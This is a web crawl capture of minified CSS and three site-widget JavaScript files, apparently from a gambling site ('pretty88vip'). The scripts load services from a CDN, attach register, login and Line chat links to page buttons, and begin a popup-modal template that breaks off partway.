olumn;display:flex;text-align:left;align-items:flex-start;justify-content:center;width:50%;margin-right:0px;margin-left:10px;margin-bottom:10px;margin-top:0px;background-color:#2d001f;border-radius:15px;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-width:4px;border-right-width:4px;border-bottom-width:4px;border-left-width:4px;border-top-color:#fe0086;border-right-color:#fe0086;border-bottom-color:#fe0086;border-left-color:#fe0086}#div_block-176-313{width:100%;padding-left:10px;padding-bottom:15px;padding-right:10px;padding-top:10px}@media (max-width:1120px){#div_block-2-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;padding-top:30px;padding-bottom:30px}}@media (max-width:1120px){#div_block-3-313{display:flex;align-items:center;text-align:center;justify-content:center;width:75%}}@media (max-width:1120px){#topdasdas{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;margin-bottom:20px}}@media (max-width:1120px){#div_block-6-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:1120px){#div_block-278-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:1120px){#div_block-60-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;margin-bottom:20px}}@media (max-width:1120px){#div_block-90-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:1120px){#div_block-93-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:1120px){#div_block-95-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;margin-bottom:20px}}@media (max-width:1120px){#div_block-106-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:1120px){#div_block-109-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;margin-bottom:30px}}@media (max-width:1120px){#div_block-116-313{display:flex;align-items:center;text-align:center;justify-content:center;width:33.33%;padding-left:40px;padding-right:40px}}@media (max-width:1120px){#div_block-124-313{display:flex;align-items:center;text-align:center;justify-content:center;width:33.33%;padding-left:40px;padding-right:40px}}@media (max-width:1120px){#div_block-122-313{display:flex;align-items:center;text-align:center;justify-content:center;width:33.33%;padding-left:40px;padding-right:40px}}@media (max-width:1120px){#div_block-126-313{display:flex;align-items:center;text-align:center;justify-content:center;width:134%;margin-bottom:25px}}@media (max-width:1120px){#div_block-135-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;margin-bottom:20px}}@media (max-width:1120px){#div_block-150-313{display:flex;align-items:center;text-align:center;justify-content:center;width:50%;padding-left:10px}}@media (max-width:1120px){#div_block-145-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:1120px){#div_block-147-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:1120px){#div_block-155-313{width:100%;margin-bottom:15px}}@media (max-width:1120px){#div_block-156-313{width:100%;margin-bottom:5px}}@media (max-width:1120px){#div_block-157-313{margin-right:7px;margin-bottom:7px;border-top-width:3px;border-right-width:3px;border-bottom-width:3px;border-left-width:3px}}@media (max-width:1120px){#div_block-162-313{margin-left:7px;margin-right:0px;margin-bottom:7px;border-top-width:3px;border-right-width:3px;border-bottom-width:3px;border-left-width:3px}}@media (max-width:1120px){#div_block-167-313{width:100%}}@media (max-width:1120px){#div_block-168-313{margin-right:7px;margin-bottom:7px;border-top-width:3px;border-right-width:3px;border-bottom-width:3px;border-left-width:3px}}@media (max-width:1120px){#div_block-173-313{margin-left:7px;margin-bottom:7px;border-top-width:3px;border-right-width:3px;border-bottom-width:3px;border-left-width:3px}}@media (max-width:991px){#div_block-2-313{display:flex;align-items:center;text-align:center;width:100%;padding-top:15px;padding-bottom:15px}}@media (max-width:991px){#div_block-3-313{display:flex;align-items:center;text-align:center;width:85%}}@media (max-width:991px){#topdasdas{display:flex;align-items:center;text-align:center;width:100%;margin-bottom:10px}}@media (max-width:991px){#div_block-6-313{display:flex;align-items:center;text-align:center;width:100%}}@media (max-width:991px){#div_block-278-313{display:flex;align-items:center;text-align:center;width:100%}}@media (max-width:991px){#div_block-60-313{display:flex;align-items:center;text-align:center;width:100%;margin-bottom:10px}}@media (max-width:991px){#div_block-90-313{display:flex;align-items:center;text-align:center;width:100%}}@media (max-width:991px){#div_block-93-313{display:flex;align-items:center;text-align:center;width:100%}}@media (max-width:991px){#div_block-95-313{display:flex;align-items:center;text-align:center;width:100%;margin-bottom:10px}}@media (max-width:991px){#div_block-106-313{display:flex;align-items:center;text-align:center;width:100%}}@media (max-width:991px){#div_block-109-313{display:flex;align-items:center;text-align:center;width:100%;margin-bottom:20px}}@media (max-width:991px){#div_block-116-313{display:flex;align-items:center;text-align:center;justify-content:center;width:33.33%;padding-left:30px;padding-right:30px}}@media (max-width:991px){#div_block-124-313{display:flex;align-items:center;text-align:center;justify-content:center;width:33.33%;padding-left:30px;padding-right:30px}}@media (max-width:991px){#div_block-122-313{display:flex;align-items:center;text-align:center;justify-content:center;width:33.33%;padding-left:30px;padding-right:30px}}@media (max-width:991px){#div_block-126-313{display:flex;align-items:center;text-align:center;width:117.5%;margin-bottom:15px}}@media (max-width:991px){#div_block-135-313{display:flex;align-items:center;text-align:center;width:100%;margin-bottom:10px}}@media (max-width:991px){#div_block-150-313{display:flex;align-items:center;text-align:center;justify-content:center;width:50%}}@media (max-width:991px){#div_block-145-313{display:flex;align-items:center;text-align:center;width:100%}}@media (max-width:991px){#div_block-147-313{display:flex;align-items:center;text-align:center;width:100%}}@media (max-width:991px){#div_block-155-313{width:100%;margin-bottom:10px;margin-top:5px}}@media (max-width:991px){#div_block-156-313{width:100%}}@media (max-width:991px){#div_block-157-313{margin-right:5px;margin-bottom:5px}}@media (max-width:991px){#div_block-162-313{margin-left:5px;margin-bottom:5px}}@media (max-width:991px){#div_block-167-313{width:100%}}@media (max-width:991px){#div_block-168-313{margin-right:5px;margin-bottom:5px}}@media (max-width:991px){#div_block-173-313{margin-left:5px;margin-bottom:5px}}@media (max-width:767px){#div_block-2-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;padding-top:12px;padding-bottom:12px}}@media (max-width:767px){#div_block-3-313{display:flex;align-items:center;text-align:center;justify-content:center;width:90%}}@media (max-width:767px){#topdasdas{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-6-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-278-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-60-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-90-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-93-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-95-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-106-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-109-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-116-313{display:flex;align-items:center;text-align:center;justify-content:center;width:33.33%;padding-left:20px;padding-right:20px}}@media (max-width:767px){#div_block-124-313{display:flex;align-items:center;text-align:center;justify-content:center;width:33.33%;padding-left:20px;padding-right:20px}}@media (max-width:767px){#div_block-122-313{display:flex;align-items:center;text-align:center;justify-content:center;width:33.33%;padding-left:20px;padding-right:20px}}@media (max-width:767px){#div_block-126-313{display:flex;align-items:center;text-align:center;justify-content:center;width:111%;margin-bottom:12px}}@media (max-width:767px){#div_block-135-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-150-313{display:flex;align-items:center;text-align:center;justify-content:center;width:50%}}@media (max-width:767px){#div_block-145-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-147-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:767px){#div_block-155-313{width:100%;margin-bottom:10px;margin-top:5px}}@media (max-width:767px){#div_block-156-313{width:100%}}@media (max-width:767px){#div_block-167-313{width:100%}}@media (max-width:479px){#div_block-2-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;padding-top:10px;padding-bottom:20px}}@media (max-width:479px){#div_block-3-313{display:flex;align-items:center;text-align:center;justify-content:center;width:95%}}@media (max-width:479px){#topdasdas{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#div_block-6-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#div_block-278-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#div_block-60-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;flex-direction:column}}@media (max-width:479px){#div_block-87-313{width:85%;margin-top:5px}}@media (max-width:479px){#div_block-88-313{flex-direction:column;display:flex;width:100%}}@media (max-width:479px){#div_block-90-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#div_block-93-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#div_block-95-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;flex-direction:column}}@media (max-width:479px){#div_block-106-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#div_block-109-313{display:flex;align-items:flex-end;text-align:center;justify-content:center;width:100%;flex-direction:row}}@media (max-width:479px){#div_block-116-313{display:flex;align-items:center;text-align:center;justify-content:center;width:33.33%;padding-left:0px;padding-right:0px}}@media (max-width:479px){#div_block-124-313{display:flex;align-items:center;text-align:center;justify-content:center;width:33.33%;padding-left:0px;padding-right:0px}}@media (max-width:479px){#div_block-122-313{display:flex;align-items:center;text-align:center;justify-content:center;width:33.33%;padding-left:0px;padding-right:0px}}@media (max-width:479px){#div_block-126-313{background-image:url(/wp-content/uploads/2021/11/imgm-bg-jackpot.jpeg);display:flex;align-items:center;text-align:center;justify-content:center;width:105%;flex-direction:column}}@media (max-width:479px){#div_block-135-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;flex-direction:column;margin-top:10px;margin-bottom:0px}}@media (max-width:479px){#div_block-150-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;margin-bottom:0px;padding-left:0px}}@media (max-width:479px){#div_block-145-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#div_block-147-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%}}@media (max-width:479px){#div_block-155-313{width:100%;margin-top:5px;margin-bottom:15px}}@media (max-width:479px){#div_block-156-313{width:100%;flex-direction:column;display:flex;margin-bottom:0px}}@media (max-width:479px){#div_block-157-313{width:100%;margin-left:0px;margin-right:0px;margin-bottom:8px}}@media (max-width:479px){#div_block-162-313{width:100%;margin-left:0px;margin-right:0px;margin-bottom:8px}}@media (max-width:479px){#div_block-167-313{width:100%;flex-direction:column;display:flex}}@media (max-width:479px){#div_block-168-313{width:100%;margin-left:0px;margin-right:0px;margin-bottom:8px}}@media (max-width:479px){#div_block-173-313{width:100%;margin-left:0px;margin-right:0px;margin-bottom:8px}}#div_block-103-313{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;margin-bottom:20px;width:100%}#div_block-143-313{flex-direction:column;display:flex;text-align:center;align-items:center;justify-content:center;width:50%;margin-right:40px}@media (max-width:1120px){#div_block-103-313{display:flex;align-items:center;text-align:center;justify-content:center;width:120%;margin-bottom:15px}}@media (max-width:1120px){#div_block-143-313{display:flex;align-items:center;text-align:center;justify-content:center;width:50%;margin-right:20px}}@media (max-width:991px){#div_block-103-313{display:flex;align-items:center;text-align:center;width:115%;margin-bottom:10px}}@media (max-width:991px){#div_block-143-313{display:flex;align-items:center;text-align:center;justify-content:center;width:50%;margin-right:10px}}@media (max-width:767px){#div_block-103-313{display:flex;align-items:center;text-align:center;justify-content:center;width:110%}}@media (max-width:767px){#div_block-143-313{display:flex;align-items:center;text-align:center;justify-content:center;width:50%}}@media (max-width:479px){#div_block-103-313{display:flex;align-items:center;text-align:center;justify-content:center;width:105%}}@media (max-width:479px){#div_block-143-313{display:flex;align-items:center;text-align:center;justify-content:center;width:100%;margin-right:0px;margin-bottom:15px}}#image-257-313{width:100%;height:100%}#image-269-313{width:100%;height:100%}#image-271-313{width:100%;height:100%}#image-273-313{width:100%;height:100%}#image-275-313{width:100%;height:100%}#image-277-313{width:100%;height:100%}#image-280-313{width:100%;height:100%}#image-282-313{width:100%;height:100%}#image-284-313{width:100%;height:100%}#image-286-313{width:100%;height:100%}#image-288-313{width:100%;height:100%}#image-290-313{width:100%;height:100%}#image-89-313{width:65%;height:100%}#image-104-313{width:100%}#image-105-313{width:100%;display:none}.oxy-dynamic-list :is([data-id="image-207-313"],#incspec){width:100%;height:100%}#image-117-313{width:100%;height:100%}#image-125-313{width:100%;height:100%}#image-123-313{width:100%;height:100%}.oxy-dynamic-list :is([data-id="image-232-313"],#incspec){width:100%;height:100%}#image-154-313{width:100%;height:100%}@media (max-width:479px){#image-89-313{width:65%}}@media (max-width:479px){#image-104-313{display:none}}@media (max-width:479px){#image-105-313{width:100%;display:flex}}#code_block-92-313{color:#fd0084;line-height:0.5;font-weight:400;font-family:'Kanit';font-size:30px}#code_block-94-313{color:#ffffff;font-weight:300;line-height:1.6;padding-top:0px;font-size:15px}#code_block-146-313{color:#fd0084;line-height:0.5;font-weight:400;font-size:30px}#code_block-148-313{color:#ffffff;font-size:clamp(0.6rem,calc(0.6rem + ((1vw - 0.3rem) * 0.5556)),1.1rem) ;font-weight:400;line-height:1.6;padding-top:0px}#code_block-159-313{font-size:25 ;color:#ffffff;font-weight:300;padding-left:5px;margin-bottom:0px}#code_block-161-313{font-size:15px;color:#ffffff;font-weight:300;text-align:left}#code_block-164-313{font-size:25px;color:#ffffff;font-weight:300;margin-bottom:0px;padding-left:5px;text-align:left}#code_block-166-313{font-size:15px;color:#ffffff;font-weight:300;text-align:left}#code_block-170-313{font-size:25px;color:#ffffff;font-weight:300;padding-left:5px;margin-bottom:0px}#code_block-172-313{font-size:15px;color:#ffffff;font-weight:300;text-align:left}@media (max-width:479px){#code_block-148-313{padding-bottom:0px}}@media (max-width:479px){#code_block-159-313{padding-left:5px}}@media (max-width:479px){#code_block-161-313{text-align:center}}@media (max-width:479px){#code_block-164-313{padding-left:5px}}@media (max-width:479px){#code_block-166-313{text-align:center}}@media (max-width:479px){#code_block-170-313{padding-left:5px}}@media (max-width:479px){#code_block-172-313{text-align:center}}#_toggle-158-313 .oxy-expand-collapse-icon::before,#_toggle-158-313 .oxy-expand-collapse-icon::after{background-color:#ffffff}#_toggle-158-313{padding-left:12px;width:100%;padding-top:14px;padding-bottom:14px}#_toggle-163-313 .oxy-expand-collapse-icon::before,#_toggle-163-313 .oxy-expand-collapse-icon::after{background-color:#ffffff}#_toggle-163-313{width:100%;padding-left:12px;padding-top:14px;padding-bottom:14px}#_toggle-169-313 .oxy-expand-collapse-icon::before,#_toggle-169-313 .oxy-expand-collapse-icon::after{background-color:#ffffff}#_toggle-169-313{width:100%;padding-left:12px;padding-top:14px;padding-bottom:14px}#_toggle-174-313 .oxy-expand-collapse-icon::before,#_toggle-174-313 .oxy-expand-collapse-icon::after{background-color:#ffffff}#_toggle-174-313{width:100%;padding-left:12px;padding-top:14px;padding-bottom:14px}@media (max-width:1120px){#_toggle-158-313{padding-top:8px;padding-bottom:8px}}@media (max-width:1120px){#_toggle-163-313{padding-top:8px;padding-bottom:8px}}@media (max-width:1120px){#_toggle-169-313{padding-top:8px;padding-bottom:8px}}@media (max-width:1120px){#_toggle-174-313{padding-top:8px;padding-bottom:8px}}@media (max-width:991px){#_toggle-158-313{padding-top:6px;padding-bottom:6px}}@media (max-width:991px){#_toggle-163-313{padding-top:6px;padding-bottom:6px}}@media (max-width:991px){#_toggle-169-313{padding-top:6px;padding-bottom:6px}}@media (max-width:991px){#_toggle-174-313{padding-top:6px;padding-bottom:6px}}@media (max-width:479px){#_toggle-158-313{padding-bottom:8px;padding-top:8px}}@media (max-width:479px){#_toggle-163-313{padding-top:8px;padding-bottom:8px}}@media (max-width:479px){#_toggle-169-313{padding-top:8px;padding-bottom:8px}}@media (max-width:479px){#_toggle-174-313{padding-top:8px;padding-bottom:8px}}#_dynamic_list-202-313 .oxy-repeater-pages{font-size:12px}#_dynamic_list-230-313 .oxy-repeater-pages{font-size:12px}div.ct-section-inner-wrap,div.oxy-header-container{max-width:1920px}#-ou_content_slider-201-313 .swiper-pagination-bullet{width:12px;height:12px}#-ou_content_slider-201-313 .swiper-pagination-bullet-active{width:12px}.oxy-ou-content-slider{display:flex;flex-direction:column;min-height:80px}.oxy-ou-content-slider,.ou-content-slider-wrapper{position:relative;width:100%}.oxy-ou-content-slider .oxy-dynamic-list,.oxy-ou-content-slider .swiper-wrapper:not(.ct-section):not(.oxy-easy-posts),.oxy-ou-content-slider .swiper-wrapper.oxy-easy-posts .oxy-posts,.oxy-ou-content-slider .swiper-wrapper.ct-section .ct-section-inner-wrap{display:flex!important;grid-column-gap:unset!important;grid-row-gap:unset!important;grid-auto-rows:auto!important}.editorSld-edit .oxy-dynamic-list,.editorSld-edit .swiper-wrapper:not(.ct-section):not(.oxy-easy-posts),.editorSld-edit .swiper-wrapper.oxy-easy-posts .oxy-posts,.editorSld-edit .swiper-wrapper.ct-section .ct-section-inner-wrap{flex-direction:row!important}.oxy-ou-content-slider .slider-pagination-outside{padding-bottom:40px}.oxy-ou-content-slider .ou-swiper-button{background-image:none;width:auto;height:auto;line-height:1;position:absolute;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;z-index:18;cursor:pointer;font-size:25px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.oxy-ou-content-slider .ou-swiper-button:focus,.oxy-ou-content-slider .ou-swiper-button:active{outline:0}.oxy-ou-content-slider .ou-swiper-button-prev{left:10px}.oxy-ou-content-slider .ou-swiper-button-next{right:10px}.oxy-ou-content-slider .ou-swiper-button svg{width:20px;height:20px}.oxy-ou-content-slider .ou-swiper-button svg,.oxy-ou-content-slider .ou-swiper-button:hover svg{fill:currentColor}.ou-content-slider-wrapper .oxy-repeater-pages-wrap,.ou-content-slider-wrapper .woocommerce-notices-wrapper,.ou-content-slider-wrapper .woocommerce-result-count,.ou-content-slider-wrapper form.woocommerce-ordering,.ou-content-slider-wrapper .page-title,.ou-content-slider-wrapper .woocommerce-pagination{display:none}.ou-content-slider-wrapper .woocommerce .products ul,.ou-content-slider-wrapper .woocommerce ul.products,.ou-content-slider-wrapper .related ul.products{align-items:stretch;margin:0;padding:0!important}.oxy-ou-content-slider .swiper-pagination-bullets .swiper-pagination-bullet-active{opacity:1!important}#-ou_content_slider-201-313 .ou-swiper-button-prev{}#-ou_content_slider-201-313 .ou-swiper-button-next{}body.oxygen-builder-body #-ou_content_slider-201-313 .oxy-dynamic-list > .ct-div-block{width:calc(100% / 3);padding-right:15px}#-ou_content_slider-201-313 .swiper-container-multirow .swiper-wrapper{height:100%!important}#-ou_content_slider-229-313 .swiper-pagination-bullet{width:12px;height:12px}#-ou_content_slider-229-313 .swiper-pagination-bullet-active{width:12px}#-ou_content_slider-229-313 .ou-swiper-button-prev{}#-ou_content_slider-229-313 .ou-swiper-button-next{}body.oxygen-builder-body #-ou_content_slider-229-313 .oxy-dynamic-list > .ct-div-block{width:calc(100% / 3);padding-right:15px}#-ou_content_slider-229-313 .swiper-container-multirow .swiper-wrapper{height:100%!important}

--- FILE ---
content_type: text/javascript
request_url: https://service-cdn.webps.pro/prettybcr88v.2/61198d29b3b447cfabbe8ffd4fc57ddb.js
body_size: 274
content:
document.currentScript.src=document?.currentScript?.src+"?c="+(new Date).getTime();var env_tools_async=document?.currentScript?.async;window.onload=function(){function n(){const n={Id:"61198d29b3b447cfabbe8ffd4fc57ddb",DomainName:"prettybcr88v.2",Services:[{Id:"93c1de15a8b849faa54899488dcf52a4",Name:"Communication",IsActive:!0,Value:"https://service-cdn.webps.pro/prettybcr88v.2/Communication/93c1de15a8b849faa54899488dcf52a4.js"},{Id:"31777b59012e42118017df13ed677dd2",Name:"PopupModal",IsActive:!0,Value:"https://service-cdn.webps.pro/prettybcr88v.2/PopupModal/31777b59012e42118017df13ed677dd2.js"},{Id:"b8e9213db5534580b3b838bd204d018a",Name:"Announcement",IsActive:!1,Value:"https://service-cdn.webps.pro/prettybcr88v.2/Announcement/b8e9213db5534580b3b838bd204d018a.js"}]};n&&n.Services&&n.Services.forEach(n=>{n.IsActive==!0&&t(n.Value)})}function t(n){var t=document?.createElement("script");t.async=env_tools_async?"async":"";t.type="text/javascript";t.src=n+"?c="+(new Date).getTime();document?.body?.insertBefore(t,document?.body?.firstChild)}n()}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://service-cdn.webps.pro/prettybcr88v.2/Communication/93c1de15a8b849faa54899488dcf52a4.js?c=1768502036541
body_size: 830
content:
function env_tools_communication_builder(){var n=window.location.search;n.toLowerCase().includes("ct_builder")||n.toLowerCase().includes("ct_inner")?console.log("Environment tools [Communication] - Communication is disable on builder."):env_tools_communication_initialize()}async function env_tools_communication_initialize(){var i,t,n;try{const s={Id:"93c1de15a8b849faa54899488dcf52a4",Name:"Communication",Environments:[{Key:"ElementID2_3",Value:"btn_line_04"},{Key:"ElementID3_2",Value:"login002"},{Key:"ElementID2_2",Value:"btn_line_01"},{Key:"AriaLabel3",Value:""},{Key:"ElementID3_1",Value:"btn_desktop_loginfix"},{Key:"IsAriaLabel3",Value:"false"},{Key:"Target3",Value:"_blank"},{Key:"ElementID2_1",Value:"btn_line_02"},{Key:"IsAriaLabel2",Value:"false"},{Key:"IsEnabled",Value:"true"},{Key:"AriaLabel2",Value:""},{Key:"LinkUrl3",Value:"https://app.pretty88vip.com/?action=login"},{Key:"Target2",Value:"_blank"},{Key:"LinkUrl2",Value:"https://lin.ee/Ijuy9jt"},{Key:"CommunicationType2",Value:"Line"},{Key:"ElementID3_3",Value:"login001"},{Key:"CommunicationType3",Value:"Login"},{Key:"ElementID1_2",Value:"register002"},{Key:"ElementID2_5",Value:"btn_line_03"},{Key:"ElementID1_1",Value:"register001"},{Key:"IsAriaLabel1",Value:"false"},{Key:"AriaLabel1",Value:""},{Key:"Target1",Value:"_blank"},{Key:"ElementID2_4",Value:"btn_line_05"},{Key:"LinkUrl1",Value:"https://app.pretty88vip.com/?action=register"},{Key:"CommunicationType1",Value:"Register"}]};if(i=s.Environments.find(n=>n.Key.includes("IsEnabled")),i&&i.Value=="true")for(console.log("Environment Tools [Communication] - Communication is enable."),t=s.Environments.filter(n=>n.Key.includes("CommunicationType")).map(n=>n.Key.replaceAll("CommunicationType","")),n=0;n<t.length;n++){var r=s.Environments.find(i=>i.Key=="LinkUrl"+t[n]),u=s.Environments.find(i=>i.Key=="Target"+t[n]),f=s.Environments.find(i=>i.Key=="IsAriaLabel"+t[n]).Value==="True",e=s.Environments.find(i=>i.Key=="AriaLabel"+t[n]),o=s.Environments.filter(i=>i.Key.includes("ElementID"+t[n]));o.forEach(n=>{var t="#"+n.Value,i=document.querySelectorAll(t);i.forEach(n=>{env_tools_communication_assign_elements_links(n,r.Value,u.Value,f,e.Value)})})}else console.log("Environment Tools [Communication] - Communication is disable.")}catch(s){console.log("Environment Tools [Communication] - Communication is not available because information incorrect.")}}function env_tools_communication_assign_elements_links(n,t,i,r,u){var h,f,e,o,s;if(n.children.length==0)h=n.parentNode,env_tools_communication_assign_parent_elements_links(h,n,t,i,r,u);else for(f=n.children,e=0;e<f.length;e++)if(f[e].nodeName=="DIV")o=f[e],env_tools_communication_assign_elements_links(o,t,i,r,u);else{o=f[0];s=o.parentNode;env_tools_communication_assign_child_elements_links(s,s.children,t,i,r,u);break}}function env_tools_communication_style_sheet(){var n=document.createElement("style");n.innerHTML=`
    .env-tools-tag-communication{
        color: inherit;
        cursor: pointer;
        text-decoration: none;
    }
    `;document.head.insertBefore(n,document.head.firstChild)}function env_tools_communication_assign_parent_elements_links(n,t,i,r,u,f){var e=document.createElement("a");e.setAttribute("class","env-tools-tag-communication");e.setAttribute("id","env_id_"+Math.floor(Math.random()*1e4+1));e.setAttribute("href",i);e.setAttribute("target",r);u&&e.setAttribute("aria-label",f);e.appendChild(t);n.appendChild(e)}function env_tools_communication_assign_child_elements_links(n,t,i,r,u,f){var e=document.createElement("a");e.setAttribute("class","env-tools-tag-communication");e.setAttribute("id","env_id_"+Math.floor(Math.random()*1e4+1));e.setAttribute("href",i);e.setAttribute("target",r);u&&e.setAttribute("aria-label",f);env_tools_communication_assign_child_elements_loop_links(t,e);n.appendChild(e)}function env_tools_communication_if_exits_collection(n){for(var i=[],t=0;t<n.length;t++)i.push(n[t].nodeName);return i}function env_tools_communication_assign_child_elements_loop_links(n,t){for(var r,u,i=0;i<n.length;i++)r=n[i].nodeName,r!="A"&&(u=n[i],t.appendChild(u),env_tools_communication_assign_child_elements_loop_links(n,t))}env_tools_communication_builder()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://service-cdn.webps.pro/prettybcr88v.2/PopupModal/31777b59012e42118017df13ed677dd2.js?c=1768502036559
body_size: 2779
content:
function ENV_POPUPMODAL_HTML_TEMPLATE_ITEM(n,t,i,r){return`
<div class="env-slide-track-item">
    <a href="${t}" target="${i}">
        <img class="env-slide-image" ${r} src="${n}" />
    </a>
</div>`}function ENV_POPUPMODAL_HTML_TEMPLATE(n,t=1){return`
<style>
    .env-container{
        display: inline-block;
    }

    .env-slide{
        overflow: hidden;
        text-align: center;
        position: relative;
        padding: 0;
        list-style: none;
    }

    .env-slide, .env-slide > .env-slide-track > .env-slide-track-item > a > .env-slide-image {
        height: 80vw;
        width: 80vw;
    }

    @media only screen and (min-width: 768px) {
        .env-slide, .env-slide > .env-slide-track > .env-slide-track-item > a > .env-slide-image {
            height: 60vw;
            width: 60vw;
        }
    }

    @media only screen and (min-width: 1024px) {
        .env-slide, .env-slide > .env-slide-track > .env-slide-track-item > a > .env-slide-image {
            height: 40vw;
            width: 40vw;
        }
    }

    @media only screen and (min-width: 1440px) {
        .env-slide, .env-slide > .env-slide-track > .env-slide-track-item > a > .env-slide-image {
            height: 30vw;
            width: 30vw;
        }
    }

    .env-slide > .env-slide-control{
        display: block;
        opacity: 1;
    }

    .env-slide > .env-slide-control > .env-slide-control{
        height: 15px;
        width: 15px;
        margin-top: -10px;
        top: 50%;
        position: absolute;
        display: block;
        cursor: pointer;
        border-width: 3px 3px 0 0;
        border-style: solid;
        border-color: #fafafa;
        opacity: 0.35;
        outline: 0;
        z-index: 3;
    }

    .env-slide > .env-slide-control > .env-slide-control:hover {
        opacity: 1;
    }

    .env-slide > .env-slide-control > .env-slide-control.backward{
        left: 20px;
        transform: rotate(-135deg);
    }

    .env-slide > .env-slide-control > .env-slide-control.forward{
        right: 20px;
        transform: rotate(45deg);
    }

    .env-slide > .env-slide-track {
       
    }

    .env-slide > .env-slide-track > .env-slide-track-item{
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        padding: 0;
        margin: 0;
        transition: transform 0.5s ease 0s;
    }

    .env-slide > .env-slide-track > .env-slide-track-item > a > .env-slide-image{
        height: 100%;
        position: absolute;
        overflow-y: auto;
        opacity: 0;
        overflow: hidden;
        display: block;
        top: 0;
        left: 0;
        right: 0;
        opacity: 1;
    }

    .env-slide > .env-slide-indicators{
        position: absolute;
        bottom: 10px;
        width: 100%;
        text-align: center;
    }

    .env-slide > .env-slide-indicators > .env-slide-indicator{
        display: inline-block;
        z-index: 2;
        margin: 0 2.5px 0 2.5px;
        box-sizing: content-box;
        flex: 0 1 auto;
        width: 30px;
        height: 3px;
        padding: 0;
        margin-right: 3px;
        margin-left: 3px;
        text-indent: -999px;
        cursor: pointer;
        background-color: #fff;
        background-clip: padding-box;
        border: 0;
        border-top: 10px solid transparent;
        border-bottom: 10px solid transparent;
        opacity: .5;
        transition: opacity .6s ease;
    }

    .env-slide > .env-slide-indicators > .env-slide-indicator:hover{
        opacity: 1;
    }

    .env-slide > .env-slide-indicators > .env-slide-indicator.active{
        opacity: 1;
    }

    .env-popup-modal {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        z-index: 2147483647;
        display: none;
        background: rgba(0, 0, 0, .85)
    }

     .env-popup-modal.show {
        opacity: 1;
        visibility: visible;
        transform: scale(1.0);
        transition: visibility 0s linear 0s, opacity 0.25s 0s, transform 0.25s;
        display: initial;        
    }

    .env-popup-modal > .env-popup-modal-content {
        position: absolute;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        z-index: 101;
        text-align: center;
    }

    .env-popup-modal > .env-popup-modal-content > .env-popup-modal-footer{
        margin-top: 10px;
    }

    .env-popup-modal > .env-popup-modal-content > .env-popup-modal-footer > .env-popup-modal-footer-button {
        background: transparent;
        cursor: pointer;
        width: 48px;
        height: 48px;
    }

</style>

<button style="display: none;" class="env-popup-modal-toggle" onclick="EnvPopupModalToggle()">Click here to trigger the modal!</button>

<div class="env-popup-modal">
    <div class="env-popup-modal-content">
            <div class="env-container">
                <div class="env-slide">
                    <div class="env-slide-control">
                        <label class="env-slide-control backward"></label>
                        <label class="env-slide-control forward"></label>
                    </div>

                    <div class="env-slide-track" data-slide="1" data-slidetotal="${t}">
                        ${n}
                    </div>

                    <div class="env-slide-indicators"></div>

                </div>
            </div>
        <div class="env-popup-modal-footer">
            <img class="env-popup-modal-footer-button" onclick="EnvPopupModalToggle()" src="https://service-cdn.webps.pro/Template/PopupModal/PopupClose.png" />
        </div>
    </div>
</div>
